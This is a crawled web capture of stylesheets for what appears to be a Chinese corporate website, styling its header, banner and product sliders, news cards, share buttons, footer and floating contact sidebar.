a.z-crt:active{color:#fff;border-color:#2d9b78;background-color:#2d9b78}.m-page a.z-dis,.m-page a.z-dis:hover,.m-page a.z-dis:active{color:#ddd;border-color:#e4e4e4;background-color:#fff}}@media screen and (max-width:750px){.m-page a,.m-page i,.m-page span{margin:0 .075rem;padding:0 .2rem;line-height:.7rem;font-size:.6rem;color:#fff;border-color:#31a781;background:#31a781}.m-page span{display:none}.m-page a.z-crt,.m-page a.z-crt:hover,.m-page a.z-crt:active{filter:brightness(1.1)}.m-page a.z-dis,.m-page a.z-dis:hover,.m-page a.z-dis:active{border-color:#e5e5e5;background-color:#e5e5e5}}

--- FILE ---
content_type: text/css
request_url: https://jxh9.com/skin/css/style.css
body_size: 14617
content:
@charset 'utf-8';
body{min-width:320px;font-size:.16rem;color:#333;background:#fff;overflow-y:scroll}
a{color:#333;transition:color .2s}
::-webkit-scrollbar-track-piece{background-color:#f1f1f1}
::-webkit-scrollbar-thumb{background-color:#c1c1c1}
::-webkit-scrollbar-thumb:hover{background-color:#a8a8a8}
::-webkit-selection{background:rgba(45,155,120,.75);color:#fff}
::-moz-selection{background:rgba(45,155,120,.75);color:#fff}
::selection{background:rgba(45,155,120,.75);color:#fff}
.lazyload,.lazyloading{opacity:0}
.lazyloaded{opacity:1;transition:opacity 1s cubic-bezier(.7,0,.3,1)}
#loading{position:fixed;z-index:999;top:0;left:0;width:100%;height:100%;display:flex;justify-content:center;align-items:center;background:#fff}
.la-ball-spin-fade-rotating,.la-ball-spin-fade-rotating>div{position:relative;box-sizing:border-box}
.la-ball-spin-fade-rotating{display:block;width:64px;height:64px;font-size:0;color:rgba(45,155,120,.5);animation:ball-spin-fade-rotate 6s infinite linear}
.la-ball-spin-fade-rotating>div{position:absolute;top:50%;left:50%;margin-top:-8px;margin-left:-8px;width:16px;height:16px;border:0 solid currentColor;background-color:currentColor;border-radius:100%;animation:ball-spin-fade 1s infinite linear}
.la-ball-spin-fade-rotating>div:nth-child(1){top:5%;left:50%;-webkit-animation-delay:-1.125s;-moz-animation-delay:-1.125s;-o-animation-delay:-1.125s;animation-delay:-1.125s}
.la-ball-spin-fade-rotating>div:nth-child(2){top:18.1801948466%;left:81.8198051534%;-webkit-animation-delay:-1.25s;-moz-animation-delay:-1.25s;-o-animation-delay:-1.25s;animation-delay:-1.25s}
.la-ball-spin-fade-rotating>div:nth-child(3){top:50%;left:95%;-webkit-animation-delay:-1.375s;-moz-animation-delay:-1.375s;-o-animation-delay:-1.375s;animation-delay:-1.375s}
.la-ball-spin-fade-rotating>div:nth-child(4){top:81.8198051534%;left:81.8198051534%;-webkit-animation-delay:-1.5s;-moz-animation-delay:-1.5s;-o-animation-delay:-1.5s;animation-delay:-1.5s}
.la-ball-spin-fade-rotating>div:nth-child(5){top:94.9999999966%;left:50.0000000005%;-webkit-animation-delay:-1.625s;-moz-animation-delay:-1.625s;-o-animation-delay:-1.625s;animation-delay:-1.625s}
.la-ball-spin-fade-rotating>div:nth-child(6){top:81.8198046966%;left:18.1801949248%;-webkit-animation-delay:-1.75s;-moz-animation-delay:-1.75s;-o-animation-delay:-1.75s;animation-delay:-1.75s}
.la-ball-spin-fade-rotating>div:nth-child(7){top:49.9999750815%;left:5.0000051215%;-webkit-animation-delay:-1.875s;-moz-animation-delay:-1.875s;-o-animation-delay:-1.875s;animation-delay:-1.875s}
.la-ball-spin-fade-rotating>div:nth-child(8){top:18.179464974%;left:18.1803700518%;-webkit-animation-delay:-2s;-moz-animation-delay:-2s;-o-animation-delay:-2s;animation-delay:-2s}
@keyframes ball-spin-fade-rotate{
	100%{transform:rotate(360deg)}
}
@keyframes ball-spin-fade{
	0%,100%{opacity:1;transform:scale(1)}
	50%{opacity:.25;transform:scale(0.5)}
}
.bd_weixin_popup{box-sizing:content-box}
#header{position:fixed;z-index:100;top:0;left:0;right:0;height:.96rem}
.top-bar>.wrap{display:flex;margin-left:auto;margin-right:auto;padding:0 .3rem;width:100%;max-width:1500px;min-width:320px;height:.96rem}
.top-box{flex:auto;display:flex;justify-content:space-between;align-items:center;height:.96rem}
.top-box .logo{display:flex;align-items: center;width:100%;height:100%;max-height:56.25%;}
.top-box .logo>a{display:flex;align-items: center;margin-right:.3rem;height: 100%;}
.top-box .logo img{max-height:100%;}
.top-search{flex-shrink:0;margin-left:.3rem;padding-top:.38rem;width:.23rem}
.top-search .search-btn{display:block;height:100%;background:url(../images/ico-search.png) center / contain no-repeat}
.top-search .search-layer{position:absolute;z-index:50;left:0;top:-100%;width:100%;height:.96rem;overflow:hidden;background:#fff;opacity:0;transition:top .6s cubic-bezier(.7,0,.3,1),opacity .6s cubic-bezier(.7,0,.3,1)}
.top-search .search-layer>.area{position:relative;height:100%}
.top-search .search-layer .text{padding:0 .44rem;width:100%;height:.96rem;line-height:.96rem;font-size:.25rem;border:0 none;background:url(../images/ico-search.png) 0 center / .23rem .25rem no-repeat}
.top-search .search-layer .close{position:absolute;top:0;right:.3rem;width:.24rem;height:.96rem;background:url(../images/ico-close.png) center / .24rem no-repeat;color:#c00}
#header[search="show"] .search-layer{top:0;opacity:1}
#content{display:flex}
#content>.wrap{display:flex;flex-direction:column;width:100%;min-height:100vh}
#content #main{flex:auto;position:relative;z-index:5;background:#fff}
#content #main.bgGray{background:#f9f9f9}
.swiper-banner{overflow:hidden}
.swiper-banner a{display:block}
.swiper-banner img{vertical-align:top}
.swiper-banner-pagination{position:absolute;z-index:10;left:50%;bottom:.4rem;transform:translateX(-50%);line-height:0;font-size:0;text-align:center}
.swiper-banner-pagination .swiper-pagination-bullet{vertical-align:top;margin:0 .08rem;width:.8rem;height:.05rem;background:0;opacity:1;border-radius:0;outline:0}
.swiper-banner-pagination .swiper-pagination-bullet:before{content:"";display:block;height:100%;background:#fff;opacity:.7;transition:background .4s,opacity .4s}
.swiper-banner-pagination .swiper-pagination-bullet-active:before{background:#2d9b78;opacity:1}
.m-business .listBox li{float:left;display:inline;background:#fff}
.m-business .maskBox{position:relative;zoom:1;overflow:hidden}
.m-business .maskBox a{position:absolute;z-index:20;top:0;left:0;width:100%;height:100%;font-size:0}
.m-business .maskBox .u-con{position:relative;z-index:10;transition:opacity .4s,transform .6s}
.m-business .maskBox .ico{display:block;text-align:center}
.m-business .maskBox .ico img{height:100%}
.m-business .maskBox .name h4,.m-business .maskBox .name p{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}
.m-business .maskBox .u-img{position:absolute;top:0;bottom:0;left:0;right:0;opacity:0;transition:opacity .6s}
.m-business .maskBox .u-img img{object-fit:cover}
.m-business .maskBox .mask_canvas{position:absolute;top:0;left:0;z-index:5;width:100%;height:100%;background:#fff}
.m-business .maskBox .mask_canvas.transparent{background-color:transparent}
.m-business .maskBox[hover] .u-con{opacity:0;transform:scale(1.2)}
.m-business .maskBox[hover] .u-img{opacity:1}
.swiper-product-button{line-height:0;font-size:0;text-align:center}
.swiper-product-button>div{display:inline-block;vertical-align:top;overflow:hidden;font-family:"SimSun";text-align:center;color:#fff;background:#31a781;outline:0;cursor:pointer;transition:background .4s,filter .4s}
.swiper-product-button>div:first-child{margin-left:0}
.swiper-product-button>div:hover{background:#31a781;filter:brightness(1.1)}
.swiper-product-button>div.swiper-button-disabled{background:rgba(130,130,130,.21);cursor:auto;pointer-events:none}
.m-news{background:#f9f9f9}
.m-about{padding-top:.6rem}
.swiper-partner-button>div{position:absolute;z-index:10;top:.6rem;width:.7rem;line-height:1.6rem;font-family:"SimSun";font-size:.6rem;text-align:center;color:#339b7a;outline:0;cursor:pointer;transition:color .4s}
.swiper-partner-button>div:hover{filter:brightness(1.1)}
.swiper-partner-button>div.swiper-button-disabled{color:rgba(204,204,204,.72);cursor:auto;pointer-events:none}
.swiper-partner-button-prev{left:50%;transform:translateX(-7.9rem)}
.swiper-partner-button-next{right:50%;transform:translateX(7.9rem)}
@media screen and (max-width:1590px){
	.swiper-partner-button-prev{left:0;transform:none}
	.swiper-partner-button-next{right:0;transform:none}
}
#content #footer{position:relative;z-index:10;overflow:hidden;background:#515151}
#client{position:fixed}
#wechat-QRcode{display:none;background:#fff}
#wechat-QRcode p{margin-top:.2rem;line-height:2;font-size:.2rem;text-align:center}
#subNav{position:relative;z-index:99}
.sub-current{margin-top:.96rem;padding:.32rem 0;line-height:.36rem;font-size:.18rem}
.sub-current,.sub-current a{color:#666}
.sub-current a:hover{color:#239873}
.pro-detail .itemCon .listBox{display:flex;justify-content:space-between;padding:.3rem .3rem .3rem 0;border-top:solid 1px rgba(204,204,204,.65)}
.pro-detail .itemCon .listBox li{text-align:center}
.pro-detail .itemCon .listBox h4{line-height:.74rem;font-size:.44rem;font-weight:normal}
.pro-detail .itemCon .listBox h4 span{display:inline-block;vertical-align:top;padding-top:.18rem;line-height:.56rem;font-size:.18rem}
.pro-detail .itemCon .listBox p{line-height:.36rem;color:#666}
.pro-detail .itemThumbs{position:absolute;bottom:.2rem;left:7.1rem;width:6.52rem;height:1.48rem}
.pro-detail .itemThumbs .swiper-slide{position:relative;zoom:1;cursor:pointer}
.pro-detail .itemThumbs .swiper-slide:before{content:"";position:absolute;z-index:5;top:0;bottom:0;left:0;right:0;opacity:0;border:solid 2px #2d9b78;transition:opacity .4s}
.pro-detail .itemThumbs .swiper-slide-thumb-active:before{opacity:1}
.pro-detail .item-link{position:absolute;top:-1px;right:-1px;line-height:0;font-size:0}
.pro-detail .item-link .link{margin-left:1px;display:inline-block;vertical-align:top;width:.5rem;height:.5rem;background:#ededed url(../images/ico-link.png) 0 0 / 1rem .5rem no-repeat;transition:background-color .4s,background-image .4s}
.pro-detail .item-link .link:hover{background-color:#2d9b78;background-image:url(../images/ico-link-hover.png)}
.pro-detail .item-link .share{position:relative;zoom:1;display:inline-block;vertical-align:top}
.pro-detail .item-link .share>.share-btn{position:relative;z-index:5;display:block;width:.5rem;height:.5rem;background:#ededed url(../images/ico-link.png) -.5rem 0 / 1rem .5rem no-repeat;transition:background-color .4s,background-image .4s}
.pro-detail .item-link .share>.share-btn:hover,.pro-detail .item-link .share.hover>.share-btn{background-color:#2d9b78;background-image:url(../images/ico-link-hover.png)}
.pro-detail .item-link .bdsharebuttonbox{position:absolute;bottom:0;right:100%;white-space:nowrap;opacity:0;transform:translateX(.06rem);transition:opacity .4s,transform .4s;pointer-events:none}
.pro-detail .item-link .bdshare-button-style0-24 a,.pro-detail .item-link .bdshare-button-style0-24 .bds_more{float:none;display:inline-block;vertical-align:top;margin:0 .06rem 0 0;padding-left:.24rem;height:.24rem;line-height:.24rem;font-size:0;background-image:url(../images/ico-share.png);background-size:.24rem 1.26rem}
.pro-detail .item-link .bdshare-button-style0-24 .bds_sqq{background-position:0 0}
.pro-detail .item-link .bdshare-button-style0-24 .bds_qzone{background-position:0 -.34rem}
.pro-detail .item-link .bdshare-button-style0-24 .bds_tsina{background-position:0 -.68rem}
.pro-detail .item-link .bdshare-button-style0-24 .bds_weixin{background-position:0 -1.02rem}
.pro-detail .item-link .hover .bdsharebuttonbox{opacity:1;transform:none;pointer-events:auto}
.swiper-gallery{position:relative;zoom:1}
.swiper-gallery .swiper-gallery-button>div{position:absolute;z-index:10;top:0;bottom:0;display:flex;justify-content:center;align-items:center;width:.54rem;font-family:"SimSun";font-size:.6rem;color:#2d9b78;outline:0;cursor:pointer;transition:opacity .4s}
.swiper-gallery .swiper-gallery-button>div:hover{filter:brightness(1.1)}
.swiper-gallery .swiper-gallery-button>div.swiper-button-disabled{opacity:0;cursor:auto;pointer-events:none}
.swiper-gallery .swiper-gallery-button-prev{left:0}
.swiper-gallery .swiper-gallery-button-next{right:0}
.swiper-thumbs .swiper-gallery-button-next{display:none;position:absolute;z-index:10;top:0;right:-.76rem;width:.76rem;line-height:1.48rem;font-family:"SimSun";font-size:.6rem;text-align:center;color:#339b7a;outline:0;cursor:pointer;transition:color .4s}
.swiper-thumbs .swiper-gallery-button-next:hover{filter:brightness(1.1)}
.swiper-thumbs .swiper-gallery-button-next.swiper-button-disabled{display:none}
.sub-content{padding:.4rem .3rem 1rem;line-height:.4rem;font-size:.24rem;color:#999}
.sub-content h1,.sub-content h2{line-height:.64rem;font-size:.48rem;font-weight:normal;text-align:center;color:#333}
.sub-content h1{margin-bottom:.4rem}
.sub-content h2{margin-bottom:.1rem}
.sub-content h3{font-weight:normal;text-align:center;color:#666}
.no-result{padding:1.5rem 6% 1.5rem 36%;background:url(../images/bg-search-no.png) 10% center / 25% no-repeat;box-sizing:content-box}
.no-result h3{margin-bottom:.2rem;font-size:.36rem;font-weight:normal;color:#333}
.no-result h3 span{color:#c00}
.no-result p{font-size:.24rem;color:#888}
@media screen and (min-width:751px){
	::-webkit-scrollbar{width:10px;height:10px}
	[pc="hide"]{display:none}
	#header .top-bar{transition:background .4s,box-shadow .4s}
	#header[background="show"] .top-bar,.innerPage #header .top-bar{background:rgba(255,255,255,.72);box-shadow:0 .03rem .07rem rgba(0,0,0,.06)}
	.top-nav{flex-shrink: 0; align-items:center;padding-top:.38rem;line-height:0;font-size:0;text-align:right}
	.top-nav .fir-li{position:relative;zoom:1;display:inline-block;vertical-align:top;text-align:left}
	.top-nav .fir-li:before{content:"";display:inline-block;vertical-align:middle;width:1px;height:.16rem;background:#ccc}
	.top-nav .fir-li:first-child:before{display:none}
	.top-nav .fir-li .u-a{display:inline-block;vertical-align:middle;padding:0 .26rem;line-height:.58rem;font-size:.18rem}
	.top-nav .hover .u-a,.top-nav .current .u-a{color:#239873}
	.top-nav .sec-box{display:none;position:absolute;top:100%;left:0;width:2.8rem;transform:none;border:solid 1px rgba(217,228,234,.63);background:#fff;border-radius:5px;box-shadow:0 3px 3px rgba(0,0,0,.16);opacity:0;transition:transform .4s,opacity .4s}
	.top-nav .fir-li:last-child .sec-box{left:auto;right:0}
	.top-nav .sec-ul{padding:0 .12rem;line-height:1.5;font-size:.16rem}
	.top-nav .sec-ul li{border-top:solid 1px #e9e9e9}
	.top-nav .sec-ul li:first-child{border-top:0}
	.top-nav .sec-ul a{position:relative;zoom:1;display:block;padding:.08rem .3rem .08rem .14rem;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}
	.top-nav .sec-ul a:after{content:">";position:absolute;top:.08rem;right:0;width:.2rem;height:1.5;font-size:.16rem;font-family:"SimSun";font-weight:bold;text-align:center}
	.top-nav .sec-ul a:hover{color:#179069}
	.top-nav .hover .sec-box{opacity:1;transform:translateY(-3px)}
	#banner,.swiper-banner{height:9.8rem;max-height:100vh}
	.swiper-banner{position:fixed;top:0;left:0;z-index:0;width:100%}
	.swiper-banner img{position:absolute;top:0;left:50%;transform:translateX(-50%);max-width:none;height:100%}
	.swiper-banner .swiper-container{width:100%;height:100%}
	.swiper-banner .swiper-slide{overflow:hidden}
	.swiper-banner-button>div{position:absolute;z-index:10;top:0;bottom:0;width:7.1875%;outline:0;cursor:pointer;transition:opacity .4s}
	.swiper-banner-button>div:before{content:"";position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);width:.64rem;height:.64rem;background:url(../images/btn-banner.png) no-repeat;transition:background-image .4s}
	.swiper-banner-button>div:hover:before{background-image:url(../images/btn-banner-hover.png)}
	.swiper-banner-button>div.swiper-button-disabled{opacity:.5;cursor:auto;pointer-events:none}
	.swiper-banner-button .swiper-banner-button-prev{left:0}
	.swiper-banner-button .swiper-banner-button-next{right:0}
	.swiper-banner-button .swiper-banner-button-prev:before{background-position:left center;background-size:1.38rem .64rem}
	.swiper-banner-button .swiper-banner-button-next:before{background-position:right center;background-size:1.38rem .64rem}
	#banner.inner-banner,.inner-banner .swiper-banner{height:5.9rem}
	.m-title{font-size:0}
	.m-title h2{position:relative;display:inline-block;vertical-align:top;margin-right:.2rem;line-height:.78rem;font-size:.3rem}
	.m-title h2:before{content:"";position:absolute;bottom:0;left:0;width:2em;height:2px;background:#2d9b78}
	.m-title p{display:inline-block;vertical-align:top;padding-top:.08rem;line-height:.7rem;font-size:.2rem;color:#999}
	.m-menu{padding-top:.06rem}
	.m-menu li{position:relative;zoom:1;padding-left:1px;width:auto;line-height:.72rem;font-size:.2rem}
	.m-menu li:before{content:"";position:absolute;top:50%;left:0;transform:translateY(-50%);width:1px;height:.2rem;background:#ccc}
	.m-menu a{margin:0 .16rem;color:#999}
	.m-menu a:hover,.m-menu li.current a{color:#279e78}
	.m-menu li:first-child:before{display:none}
	.m-menu li:first-child{padding-left:0}
	.m-menu li:first-child a{margin-left:0}
	.m-menu li:last-child a{margin-right:0}
	.menuBox{display:flex;justify-content:space-between}
	.menuBox .m-title{margin-right:.3rem;flex-shrink:0;white-space:nowrap}
	.m-business{padding:.6rem 0 1.4rem;background:#fff url(../images/bg-business.jpg) center / cover fixed no-repeat}
	.m-business .m-title h2,.m-business .m-title p{color:#fff}
	.m-business .m-title h2:before{background:#fff}
	.m-business .listBox{margin-top:.76rem}
	.m-business .listBox li{margin:1.6666% 0 0 1.6666%;width:32.2222%}
	.m-business .listBox li:nth-child(-n+3){margin-top:0}
	.m-business .listBox li:nth-child(3n+1){margin-left:0}
	.m-business .maskBox .u-con{padding:.4rem}
	.m-business .maskBox .ico{height:.64rem}
	.m-business .maskBox .name{margin-top:.25rem;line-height:.34rem;font-size:.24rem;text-align:center}
	.m-business .maskBox .name:before{content:"";display:block;margin:0 auto .3rem;width:.46rem;height:1px;overflow:hidden;background:#ccc}
	.m-business .maskBox .name h4{font-weight:normal}
	.m-business .maskBox .name p{font-weight:bold}
	.m-product{padding:.6rem 0 1.4rem;background:#fff;overflow:hidden}
	.swiper-product{position:relative;zoom:1;margin-top:.5rem;transition:opacity .2s,transform .2s}
	.swiper-product:before{content:"";position:absolute;top:4.32rem;left:0;right:0;height:1px;overflow:hidden;background:rgba(226,226,226,.76)}
	.swiper-product .swiper-slide{margin-right:.4rem;padding:.4rem 0;width:3.94rem}
	.swiper-product .swiper-slide:last-child{margin-right:0}
	.swiper-product .u-box{position:relative;zoom:1;height:5.02rem;border:solid 1px rgba(227,227,227,.5);background:#fff;box-shadow:0 .03rem .09rem rgba(0,0,0,.08);transition:border-color .3s,box-shadow .3s}
	.swiper-product .u-box a{position:absolute;z-index:10;top:0;left:0;width:100%;height:100%;font-size:0;background:#fff;filter:alpha(opacity=0);opacity:0}
	.swiper-product .u-img{position:absolute;z-index:5;left:0;top:0;width:100%;height:3.92rem;transition:transform .6s,box-shadow .6s}
	.swiper-product .u-img img{width:100%;height:100%}
	.swiper-product .u-con{position:absolute;bottom:0;left:0;right:0;display:flex;flex-direction:column;justify-content:center;height:1.1rem;padding:0 .3rem;transition:all .6s}
	.swiper-product .u-con .name{line-height:.36rem;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;font-size:.22rem;font-weight:normal;text-align:center}
	.swiper-product .u-con .content{height:0;line-height:.3rem;overflow:hidden;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;font-size:.16rem;text-align:center;box-sizing:border-box;transition:padding-top .6s,height .6s}
	.swiper-product .u-box:hover{border-color:#fff;box-shadow:none}
	.swiper-product .u-box:hover .u-img{transform:translateY(2.02rem) scale(.535714);box-shadow:0 .03rem .09rem rgba(0,0,0,.08)}
	.swiper-product .u-box:hover .u-con{bottom:1.1rem;height:2.92rem;padding-bottom:1rem;color:#fff;background:#2b9775}
	.swiper-product .u-box:hover .u-con .content{padding-top:.28rem;height:3.75em}
	.swiper-product-button{margin-top:.9rem}
	.swiper-product-button>div{margin-left:.1rem;width:.5rem;line-height:.5rem;font-size:.42rem}
	.swiper-advantage .swiper-slide{width:25%}
	.swiper-advantage .u-box{position:relative;zoom:1;padding-top:153.125%}
	.swiper-advantage .u-box:before{content:"";position:absolute;z-index:5;top:0;right:0;width:.65rem;height:.65rem;border-top:solid .1rem #fff;border-right:solid .1rem #fff}
	.swiper-advantage .u-box a{position:absolute;z-index:10;top:0;left:0;width:100%;height:100%;font-size:0;background:#fff;filter:alpha(opacity=0);opacity:0}
	.swiper-advantage .u-img{position:absolute;top:0;left:0;width:100%;height:100%}
	.swiper-advantage .u-name{position:absolute;bottom:0;left:0;right:0;height:2rem;padding:.86rem .3rem 0;line-height:.82rem;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;font-size:.24rem;text-align:center;color:#fff;background:url(../images/bg-advantage.png) center bottom / auto 2rem repeat-x;box-sizing:border-box}
	.swiper-advantage .u-name:after{content:"";display:block;margin:0 auto;width:.56rem;height:2px;overflow:hidden;background:#2d9b78}
	.swiper-advantage .conBox{position:absolute;z-index:5;top:0;left:0;width:100%;height:100%;text-align:center;color:#fff;background:#349e7e;opacity:0;transform:scale(.75);transition:opacity .4s,transform .4s}
	.swiper-advantage .u-con{position:absolute;top:3.0612%;bottom:3.0612%;left:3.125%;right:3.125%;padding:10.625% .6rem 0;border:solid 1px #32c596;background:#2d9b78}
	.swiper-advantage .num{line-height:1.04rem;font-size:.8rem;font-family:Arial}
	.swiper-advantage .name{line-height:.5rem;font-size:.28rem}
	.swiper-advantage .title{margin-top:18.0586%;padding:.1rem 0;border-bottom:solid 1px rgba(255,255,255,.5)}
	.swiper-advantage .title h5{line-height:.54rem;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;font-size:.24rem;font-weight:normal}
	.swiper-advantage .content{overflow:hidden;display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;margin-top:5.4176%;height:1.08rem;line-height:.36rem;font-size:.16rem}
	.swiper-advantage .more{position:relative;zoom:1;display:block;margin:33.86% auto 0;width:.6rem;height:.6rem;border:solid 1px #fff}
	.swiper-advantage .more:before,.swiper-advantage .more:after{content:"";position:absolute;left:25%;right:25%;top:50%;height:1px;overflow:hidden;background:#fff;transform:translateY(-50%)}
	.swiper-advantage .more:after{transform:rotate(90deg)}
	.swiper-advantage .u-box:hover .conBox{opacity:1;transform:none}
	.m-news{padding:.8rem 0 .6rem;overflow:hidden}
	.swiper-news{position:relative;zoom:1;margin-top:.46rem}
	.swiper-news:before{content:"";position:absolute;left:0;right:0;top:.86rem;height:1px;overflow:hidden;background:rgba(226,226,226,.76)}
	.swiper-news .swiper-container{position:relative;z-index:5;padding:0 .3rem;width:100%;max-width:1500px;min-width:320px}
	.swiper-news .swiper-slide{width:4.64rem}
	.swiper-news .u-box{position:relative;zoom:1;padding:.36rem .2rem .68rem;transition:color .4s,background .4s}
	.swiper-news .u-box a{position:absolute;z-index:10;top:0;left:0;width:100%;height:100%;font-size:0;background:#fff;filter:alpha(opacity=0);opacity:0}
	.swiper-news .u-date{line-height:.36rem;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;font-size:.24rem}
	.swiper-news .conBox{margin-top:.14rem}
	.swiper-news .u-con,.swiper-news .u-img{transition:transform .6s}
	.swiper-news .u-con{padding:.26rem 0 0}
	.swiper-news .name{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;line-height:.48rem;font-size:.24rem}
	.swiper-news .content{margin-top:.24rem;height:1.44rem;overflow:hidden;display:-webkit-box;-webkit-line-clamp:4;-webkit-box-orient:vertical;line-height:.36rem;font-size:.18rem}
	.swiper-news .u-img{margin-top:.3rem;height:2.1rem}
	.swiper-news .u-more{margin-top:.3rem;display:block;width:.48rem;line-height:.48rem;font-size:.24rem;font-family:"SimSun";font-weight:bold;text-align:center;color:#fff;border:solid 1px #fff;opacity:0;transform:translateX(50%);transition:opacity .4s,transform .6s}
	.swiper-news .u-box:hover{color:#fff;background:#2d9b78}
	.swiper-news .u-box:hover .u-con{transform:translateY(2.4rem)}
	.swiper-news .u-box:hover .u-img{transform:translateY(-2.72rem)}
	.swiper-news .u-box:hover .u-more{opacity:1;transform:none}
	.m-about{overflow:hidden}
	.m-about .conBox{position:relative;zoom:1;margin-top:.6rem}
	.m-about .conBox .u-img{height:4.68rem}
	.m-about .conBox .u-img img{position:relative;left:50%;width:auto;max-width:none;transform:translateX(-50%)}
	.m-about .conBox .u-con{position:absolute;top:1.5rem;left:50%;right:.5rem;margin-left:-1.8rem;line-height:.36rem;font-size:.18rem;color:#818181}
	.m-about .conBox .u-con h4{margin-bottom:.24rem;line-height:.48rem;font-size:.3rem;font-weight:normal;color:#333}
	.m-partner{position:relative;zoom:1;padding:.6rem 0 .4rem}
	.swiper-partner .u-box{position:relative;zoom:1;padding-bottom:.2rem;transition:color .2s}
	.swiper-partner .u-box:before{content:"";position:absolute;z-index:5;top:0;bottom:0;left:0;right:0;border:solid 2px #239873;opacity:0;transition:all .2s}
	.swiper-partner .u-box a{position:absolute;z-index:10;top:0;left:0;width:100%;height:100%;font-size:0;background:#fff;filter:alpha(opacity=0);opacity:0}
	.swiper-partner .u-img{height:1.58rem;border:solid 1px #ededed;filter:grayscale(1);transition:filter .4s}
	.swiper-partner .u-name{margin-top:.2rem;line-height:.42rem;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;font-size:.22rem;font-weight:normal;text-align:center}
	.swiper-partner .u-box:hover{color:#339b7a}
	.swiper-partner .u-box:hover:before{opacity:1;top:.15rem;left:.12rem;right:.12rem}
	.swiper-partner .u-box:hover .u-img{filter:grayscale(0)}
	.footer-box{display:flex;justify-content:space-between;align-items:stretch;padding:1.1rem 0 .5rem}
	.footer-box,.footer-box a{color:#dadada}
	.footer-box a:hover{color:#fff}
	.footer-nav{flex:auto}
	.footer-nav .fir-ul{display:flex;justify-content:space-between}
	.footer-nav .fir-li .u-a{display:inline-block;vertical-align:middle;padding-right:.2rem;line-height:.28rem;font-size:.18rem;font-weight:bold;color:#fff}
	.footer-nav .fir-li .u-a:before{content:"";display:inline-block;vertical-align:middle}
	.footer-nav .sec-box{margin-top:.36rem}
	.footer-nav .sec-ul li{position:relative;zoom:1;padding:.05rem .4rem .05rem 0;line-height:.24rem;font-size:.16rem;overflow:hidden}
	.footer-nav .sec-ul a{display:inline-block;vertical-align:top;transition:transform .4s,color .4s}
	.footer-nav .sec-ul a:before{content:"";position:absolute;left:-.2rem;top:50%;width:.14rem;height:1px;overflow:hidden;background:#fff}
	.footer-nav .sec-ul a:hover{transform:translateX(.2rem)}
	.footer-contact{position:relative;zoom:1;width:4.7rem;margin:0 .7rem;padding:0 .7rem}
	.footer-contact:before,.footer-contact:after{content:"";position:absolute;top:0;height:100%;border-left:solid 1px rgba(255,255,255,.12);border-right:solid 1px #393939}
	.footer-contact:before{left:0}
	.footer-contact:after{right:0}
	.footer-contact .telBox{font-weight:bold;color:#fff}
	.footer-contact .telBox h4{line-height:.28rem;font-size:.2rem}
	.footer-contact .telBox p{line-height:.36rem;font-size:.24rem}
	.footer-contact .conBox{margin-top:.08rem;line-height:.34rem;font-size:.16rem}
	.footer-contact .conBox .ico{position:relative;zoom:1;padding-left:.4rem}
	.footer-contact .conBox .ico:before{content:"";position:absolute;top:0;left:0;width:.28rem;height:.34rem;background:url(../images/ico-contact.png) 0 0 / .28rem 1.36rem no-repeat}
	.footer-contact .conBox .ico-tel:before{background-position:0 0}
	.footer-contact .conBox .ico-fax:before{background-position:0 -.34rem}
	.footer-contact .conBox .ico-addr:before{background-position:0 -.68rem}
	.footer-contact .conBox .ico-post:before{background-position:0 -1.02rem}
	.footer-QRcode{padding:.12rem 0;display:flex}
	.footer-QRcode .QRcode{margin-left:.4rem;line-height:.36rem;font-size:.16rem;text-align:center}
	.footer-QRcode .QRcode:first-child{margin-left:0}
	.footer-QRcode .QRcode img{max-width:1.4rem}
	.footer-QRcode .QRcode p{margin-top:.3rem;white-space:nowrap}
	.copyright-box{position:relative;zoom:1;padding:.2rem 0 .3rem;line-height:.36rem;font-size:.16rem;color:#c1c1c1}
	.copyright-box a{font-weight:bold;color:#c1c1c1}
	.copyright-box a:hover{color:#fff}
	.copyright-box:before{content:"";position:absolute;top:0;left:0;right:0;height:0;overflow:hidden;border-top:solid 1px rgba(255,255,255,.12);border-bottom:solid 1px #393939}
	#client{z-index:200;top:50%;right:0;transform:translateY(-.87rem)}
	#client li{border:solid 1px rgba(223,223,223,.63);border-top:0}
	#client li:first-child{border-top:solid 1px rgba(223,223,223,.63)}
	#client .u-a{position:relative;display:block;padding-left:.56rem;height:.56rem;background:#fff}
	#client .u-a .ico{position:absolute;top:0;left:0;width:.56rem;height:.56rem;overflow:hidden;background:url(../images/ico-client.png) 0 .56rem / .56rem 2.24rem no-repeat;transition:background-image .4s}
	#client .u-a:hover .ico{background-image:url(../images/ico-client-hover.png)}
	#client .client-home .ico{background-position:0 0}
	#client .client-tel .ico{background-position:0 -.56rem}
	#client .client-qq .ico{background-position:0 -1.12rem}
	#client .client-goTop .ico{background-position:0 -1.68rem}
	#client .conBox .con{display:none;position:absolute;top:0;right:100%;margin-right:.06rem;border-radius:2px}
	#client .conBox .con:before{content:"";position:absolute;top:.24rem;left:100%;width:0;height:0;overflow:hidden;border-width:.04rem;border-style:solid;border-color:transparent transparent transparent #fff}
	#client .conBox .text{padding:0 .2rem;line-height:.56rem;font-size:.2rem;font-weight:bold;color:#239873;background:#fff;white-space:nowrap}
	#client li.client-map{display:none}
	#client li.client-goTop{opacity:0;transition:opacity .4s}
	#client li.client-goTop .u-a{height:0;overflow:hidden;transition:height .4s}
	#client[goTop="show"] li.client-goTop{opacity:1}
	#client[goTop="show"] li.client-goTop .u-a{height:.56rem}
	#subNav{padding-top:.2rem;box-shadow:0 .03rem .07rem rgba(0,0,0,.06);background:#fbfbfb}
	#subNav .listBox{line-height:0;font-size:0;text-align:right}
	#subNav .listBox ul{margin-left:-.3rem}
	#subNav .listBox li{position:relative;zoom:1;display:inline-block;vertical-align:top;margin-left:.3rem}
	#subNav .listBox a{line-height:.5rem;font-size:.18rem;color:#999}
	#subNav .listBox a:before{content:"";position:absolute;right:0;bottom:-1px;width:0;height:2px;overflow:hidden;background:#2d9b78;transition:width .4s}
	#subNav .listBox a:hover:before,#subNav .listBox li.current a:before{width:100%;right:auto;left:0}
